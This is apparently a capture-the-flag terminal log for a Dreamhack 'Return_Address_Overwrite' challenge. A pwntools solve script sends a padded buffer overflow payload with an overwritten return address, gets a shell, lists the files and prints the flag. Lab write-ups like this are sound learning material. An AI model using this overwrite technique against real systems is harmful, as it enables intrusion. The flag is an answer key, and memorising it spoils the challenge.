 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/Return_Address_Overwrite$ python3 solve.py DEBUG
[+] Opening connection to b'host3.dreamhack.games' on port 23406: Done
[DEBUG] Received 0x7 bytes:
    b'Input: '
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  aa 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x10 bytes:
    b'flag\n'
    b'rao\n'
    b'run.sh\n'
flag
rao
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x25 bytes:
    b'DH{5f47cd0e441bdc6ce8bf6b8a3a0608dc}\n'
DH{5f47cd0e441bdc6ce8bf6b8a3a0608dc}